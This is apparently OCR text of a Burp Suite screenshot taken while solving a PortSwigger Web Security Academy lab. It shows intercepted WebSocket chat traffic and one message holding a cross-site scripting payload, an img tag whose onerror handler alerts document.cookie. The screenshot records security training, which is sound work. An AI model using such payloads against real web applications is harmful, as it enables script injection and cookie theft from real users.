 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.10.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop WebSockets message to https://0aef00bd048934fd80a208130097000e.web-security-academy.net/chat Open browser
Time Type Direction Method URL Status code Length
21:40:38 25 No... WS To client https://0aef00bd048934fd80a208130097000e.web-security-academy.net/academyLabHeader 4
21:41:27 25 No... WS To server https://0aef00bd048934fd80a208130097000e.web-security-academy.net/academyLabHeader 4
21:41:29 25 No... WS To server https://0aef00bd048934fd80a208130097000e.web-security-academy.net/chat 15
Pretty Raw Hex \n
1 {
"message":"<img src=1 onerror='alert(document.cookie)'> "
}
Inspector
Inspector
The message inspector allows you to quickly
decode data in WebSocket messages. Select
one or more characters that you want to decode.
Learn more
Inspector
Notes
Search 0 highlights
Event log (1) All issues Memory: 149.0MB Disabled
20°C
Clear
Search
M365
W
ENG
IN
21:41
25/11/2025